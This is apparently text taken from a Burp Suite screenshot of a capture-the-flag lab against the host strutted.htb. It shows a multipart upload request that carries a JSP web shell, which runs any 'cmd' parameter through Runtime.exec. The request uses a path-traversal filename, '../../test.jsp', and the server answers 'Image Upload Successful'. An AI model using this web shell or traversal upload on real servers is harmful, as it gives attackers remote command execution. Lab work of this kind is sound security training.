 Request
Pretty Raw Hex \n
35 //
36 %>
37 <HTML><BODY>
38 <FORM METHOD="GET" NAME="myform" ACTION="">
39 <INPUT TYPE="text" NAME="cmd">
40 <INPUT TYPE="submit" VALUE="Send">
41 </FORM>
42 <pre>
43 <%
44 if (request.getParameter("cmd") != null) {
45 out.println("Command: " + request.getParameter("cmd") +
"<BR>");
46 Process p =
Runtime.getRuntime().exec(request.getParameter("cmd"));
47 OutputStream os = p.getOutputStream();
48 InputStream in = p.getInputStream();
49 DataInputStream dis = new DataInputStream(in);
50 String disr = dis.readLine();
51 while ( disr != null ) {
52 out.println(disr);
53 disr = dis.readLine();
54 }
55 }
56 %>
57 </pre>
58 </BODY></HTML>
59 ------geckoformboundary14ba24a97c8a81bfaba4392a79de2e39
60 Content-Disposition: form-data; name="uploadFileName";
61
62 ../../test.jsp
63 ------geckoformboundary14ba24a97c8a81bfaba4392a79de2e39--
64
Response
Pretty Raw Hex Render \n
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely
uploaded and is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/bcaa63b2" readonly>
147 <button class="btn btn-outline-secondary" type="
button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250820_193730/../../test.jsp" alt=
"Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">